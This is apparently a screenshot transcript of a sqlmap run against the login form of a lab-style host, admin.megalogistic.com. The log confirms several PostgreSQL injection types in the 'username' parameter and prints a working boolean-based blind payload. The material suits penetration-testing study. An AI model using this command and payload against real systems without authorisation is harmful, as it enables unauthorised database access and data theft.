 └─$ sqlmap -r req --force-ssl
___
__H__
___ ___["]_____ ___ ___  {1.6.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
sponsible for any misuse or damage caused by this program
[*] starting @ 14:34:29 /2022-09-15/
[14:34:29] [INFO] parsing HTTP request from 'req'
[14:34:29] [INFO] testing connection to the target URL
[14:34:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:34:30] [INFO] testing if the target URL content is stable
[14:34:30] [INFO] target URL content is stable
[14:34:30] [INFO] testing if POST parameter 'username' is dynamic
[14:34:31] [WARNING] POST parameter 'username' does not appear to be dynamic
[14:34:31] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'PostgreSQL')
[14:34:31] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] y
[14:34:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:34:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:34:48] [INFO] testing 'Generic inline queries'
[14:34:48] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[14:34:50] [INFO] POST parameter 'username' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' injectable (with --not-string="10")
[14:34:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:34:50] [INFO] POST parameter 'username' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
[14:34:50] [INFO] testing 'PostgreSQL inline queries'
[14:34:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:34:51] [WARNING] time-based comparison requires larger statistical model, please wait....... (done)
got a 302 redirect to 'https://admin.megalogistic.com:443/dashboard.php'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] y
[14:35:14] [INFO] POST parameter 'username' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
[14:35:14] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:35:25] [INFO] POST parameter 'username' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[14:35:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 33 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: username=asdf' AND (SELECT (CASE WHEN (6891=6891) THEN NULL ELSE CAST((CHR(78)||CHR(87)||CHR(100)||CHR(106)) AS NUMERIC) END)) IS NULL-- Xifa&password=asdf
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
[toolbox] 0:VPN  1:SCANS- 2:shell  3:SQL* 4:zsh
SIGN IN
Username
LOGIN
Forgot Password?